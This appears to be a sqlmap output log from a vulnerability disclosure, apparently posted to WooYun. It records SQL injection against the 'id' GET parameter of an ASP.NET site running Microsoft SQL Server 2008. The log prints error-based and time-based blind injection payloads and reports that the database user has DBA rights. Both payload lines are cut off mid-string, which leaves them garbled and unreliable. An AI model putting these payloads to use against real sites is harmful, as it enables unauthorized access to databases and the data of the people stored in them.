 [12:51:09] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=class&classid=39&getTotal=147&id=1 AND 4152=CONVERT(INT,(SELECT CHAR(113)+CHAR(112
HAR(113)+CHAR(112)+CHAR(106)+CHAR(98)+CHAR(113)))&lpage=1&page=2&sid=-2-0-0-0-480&siteid=1000
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: action=class&classid=39&getTotal=147&id=1 AND 8489=(SELECT COUNT(*) FROM sysusers AS sys1
sys7)&lpage=1&page=2&sid=-2-0-0-0-480&siteid=1000
---
[12:51:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:51:09] [INFO] testing if current user is DBA
current user is DBA: True
[12:51:09] [WARNING] it appears that the target has a maximum connections constraint
[12:51:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\
www.wooyun.org